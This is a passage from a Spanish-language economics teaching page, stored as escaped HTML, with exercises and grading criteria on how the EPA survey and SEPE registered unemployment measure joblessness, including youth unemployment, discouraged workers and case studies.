registrado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué aparecen dos cifras distintas\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué pueden aparecer dos cifras distintas de parados sin que nadie esté mintiendo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién cuenta como desempleado para la EPA y para el SEPE?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElabora una\u0026nbsp;\u003Cb\u003Etabla comparativa muy breve\u003C\/b\u003E\u0026nbsp;(3 filas) con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para la EPA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un ejemplo de persona que aparezca en la EPA como parada pero no en el SEPE, y otra al revés (o que no aparezca en ninguna).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿Qué dato usarías y para qué?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EImagina que trabajas en:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Un organismo internacional que quiere comparar el paro de España con el de otros países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Un ayuntamiento que quiere organizar cursos para las personas registradas como desempleadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica en cada caso si utilizarías\u0026nbsp;\u003Cb\u003EEPA\u003C\/b\u003E\u0026nbsp;o\u0026nbsp;\u003Cb\u003Eparo registrado\u003C\/b\u003E\u0026nbsp;y justifica por qué en 3–4 líneas por caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que no hay contradicción, sino\u0026nbsp;\u003Cb\u003Edos instrumentos distintos\u003C\/b\u003E\u0026nbsp;de medición (EPA vs SEPE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETabla clara con criterios básicos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"circle\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEPA: encuesta, mayores de 16 que buscan trabajo y no lo encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESEPE: inscritos en oficinas, excluyendo ciertos colectivos (en cursos, agrarios, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElección EPA\/paro registrado en función del objetivo (comparación internacional vs gestión de políticas locales), con justificación razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario: “paro registrado”, “EPA”, “encuesta”, “registro administrativo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “EPA, paro juvenil y titulares llamativos”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA finales de octubre de 2025 lees estos datos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La tasa de paro en España es del\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E10,45 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, con unos\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E2,6 millones de parados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según la EPA del tercer trimestre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Entre los menores de 25 años, la tasa de paro sube al\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E25,42 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y hay más de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E500.000 jóvenes desempleados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el Injuve.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn redes sociales ves mensajes como:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “1 de cada 4 jóvenes está en paro, no hay futuro”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Las cifras de paro están manipuladas; la realidad es peor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Si cuentas a los que trabajan 8 horas pero están ‘fichados’ como fijos discontinuos, los datos oficiales no sirven”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Interpreta la tasa de paro juvenil\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EExplica en 6–8 líneas qué significa exactamente que la tasa de paro juvenil sea del 25,42 %. Hazlo como si se lo explicases a un familiar que no sabe economía\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Matiza el titular “no hay futuro”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, redacta un comentario crítico sobre el titular “1 de cada 4 jóvenes está en paro, no hay futuro”. Debes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿La realidad es peor o diferente?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EA partir de lo trabajado sobre\u0026nbsp;\u003Cb\u003Eproblemas para medir el desempleo\u003C\/b\u003E\u0026nbsp;(desanimados, subempleados, economía sumergida), explica en 8–10 líneas si crees que la realidad del desempleo juvenil puede ser\u0026nbsp;\u003Cb\u003Epeor, mejor o simplemente diferente\u003C\/b\u003E\u0026nbsp;a lo que dicen las cifras oficiales. Argumenta al menos con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Desanimados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Subempleados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInterpreta correctamente la tasa de paro juvenil (porcentaje sobre población activa joven, no sobre todos los jóvenes).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl comentario al titular “no hay futuro” muestra capacidad crítica: ve la gravedad, pero evita simplificaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl análisis de “realidad peor o diferente” incorpora adecuadamente desanimados y subempleados como elementos que distorsionan las cifras oficiales.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. ¿Cuenta como parado?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis hecho una actividad sobre casos reales donde había que decidir si una persona se considera desempleada según la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EEPA\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Eparo registrado\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;o según ninguno de los dos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina ahora estas situaciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMaría\u003C\/b\u003E, 21 años, terminó un ciclo de FP y está inscrita en el SEPE buscando su primer empleo. Está enviando currículos todas las semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJuan\u003C\/b\u003E, 45 años, está cobrando prestación por desempleo. Se inscribió en el SEPE, pero en realidad ha decidido “descansar unos meses” y no está buscando trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESara\u003C\/b\u003E, 38 años, trabaja 10 horas semanales limpiando casas sin contrato (economía sumergida) y figura inscrita en el SEPE como desempleada para seguir cobrando prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELeo\u003C\/b\u003E, 30 años, lleva un año sin trabajo. Ha dejado de buscar porque se ha desanimado tras recibir solo negativas, así que ya ni se apunta a ofertas ni está inscrito en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EÁlvaro\u003C\/b\u003E, 23 años, trabaja 20 horas semanales en una cafetería, pero le gustaría trabajar 40 horas; está buscando más horas o un segundo empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Clasifica cada caso EPA \/ SEPE \/ realidad\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada según la EPA\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada en el paro registrado (SEPE)\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si en tu opinión está\u0026nbsp;\u003Cb\u003Erealmente en situación de desempleo o de “problema laboral”\u003C\/b\u003E\u0026nbsp;(por ejemplo, desanimado, subempleado, economía sumergida…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién “desaparece” de las cifras oficiales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElige dos de estos casos que te parezcan especialmente problemáticos para la medición y explica en 6–8 líneas por qué\u0026nbsp;\u003Cb\u003Edistorsionan\u003C\/b\u003E\u0026nbsp;las estadísticas oficiales de paro (por infravaloración o sobrevaloración del desempleo). Apóyate en la clasificación de Econosublime: desanimados, subempleados, personas que trabajan sin contrato, personas que no buscan empleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClasifica coherentemente cada caso según criterios EPA (buscar empleo y no trabajar) y SEPE (inscripción como demandante) y según la realidad descrita.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica bien en b) qué casos hacen que el paro “parezca” menor o mayor que el problema real del mercado de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Cobrar el paro, trabajar en negro: cuando el número de parados se infla”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHay situaciones que hacen que el número de parados sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;en las estadísticas de lo que realmente es:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 